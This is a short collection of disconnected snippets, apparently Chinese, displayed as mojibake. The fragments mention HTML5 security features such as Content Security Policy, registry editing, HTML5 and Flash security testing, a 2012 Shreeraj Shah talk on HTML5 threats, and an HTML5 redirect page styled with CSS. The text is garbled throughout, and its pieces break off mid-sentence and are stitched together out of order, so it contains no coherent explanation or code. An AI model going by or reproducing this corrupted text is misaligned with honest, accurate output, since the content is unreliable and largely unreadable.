3. **HTML5ه®‰ه…¨وژھو–½**ï¼ڑHTML5ه¼•ه…¥ن؛†ن¸€ن؛›ه®‰ه…¨ç‰¹و€§ï¼Œه¦‚Content Security Policy(CSP),ن»¥éک²و¢è·¨ç«™è„ڑوœ¬و”»ه‡»ه’Œéک»و¢éوژˆوƒçڑ„و³¨ه†Œè،¨و“چن½œم€‚ 4. **و³¨ه†Œè،¨ç¼–辑ه™¨**ï¼ڑو£ه¸¸وƒ…ه†µن¸‹ï¼Œن؟®و”¹و³¨ه†Œè،¨ه؛”é€ڑè؟‡Windowsè‡ھه¸¦çڑ„“regeditâ€...
11. **HTML5ه®‰ه…¨وµ‹è¯•**ï¼ڑéڑڈç€HTML5çڑ„و™®هڈٹ,وµ‹è¯•ه؛”ه…³و³¨و–°ç‰¹و€§ه¦‚离ç؛؟هکه‚¨م€پWebSocketç‰çڑ„ه®‰ه…¨ن½؟用,éک²و¢و•°وچ®و³„露ه’Œè·¨هںںé—®é¢کم€‚ 12. **FLASHه®‰ه…¨é…چç½®وµ‹è¯•**ï¼ڑç”±ن؛ژFlashه¸¸ç”¨ن؛ژه¯Œن؛’èپ”网ه؛”用,وµ‹è¯•ه…¶é…چç½®ن»¥éک²و¢è·¨ç«™ç‚¹è„ڑوœ¬...
و ¹وچ®ç»™ه®ڑçڑ„و ‡é¢که’Œوڈڈè؟°ï¼Œوˆ‘ن»¬هڈ¯ن»¥و·±ه…¥وژ¢è®¨ه…³ن؛ژHTML5ه®‰ه…¨ه¨پèƒپçڑ„相ه…³çں¥è¯†ç‚¹م€‚هœ¨Shreeraj Shahن؛ژ2012ه¹´2وœˆ23و—¥çڑ„و¼”讲ن¸ï¼Œن»–详细هˆ—ن¸¾ن؛†HTML5و‰€ه¸¦و¥çڑ„هچپه¤§ه¨پèƒپ,è؟™ن؛›ه¨پèƒپن¸چن»…هŒ…و‹¬ن؛†ن¼ ç»ںçڑ„و”»ه‡»و–¹ه¼ڈ,è؟کو¶µç›–ن؛†ç”±ن؛ژHTML5و–°...
هœ¨è؟™ن¸ھو؛گç پن¸ï¼Œوˆ‘ن»¬هڈ¯ن»¥وœںه¾…看هˆ°و ‡ه‡†çڑ„HTML5و–‡و،£ç±»ه‹ه£°وکژم€په¤´éƒ¨ن؟،وپ¯م€پو ‡é¢که…ƒç´ م€پن»¥هڈٹهڈ¯èƒ½çڑ„ن¸»ن½“ه†…ه®¹هŒ؛هںں,用ن؛ژو”¾ç½®è·³è½¬é€»è¾‘م€‚ 2. **CSSç¾ژهŒ–**ï¼ڑCSS(ه±‚هڈ و ·ه¼ڈè،¨ï¼‰ç”¨ن؛ژه®ڑن¹‰HTMLه…ƒç´ çڑ„ه¤–观ه’Œه¸ƒه±€م€‚"ه¥½çœ‹"çڑ„وڈڈè؟°و„ڈه‘³ç€...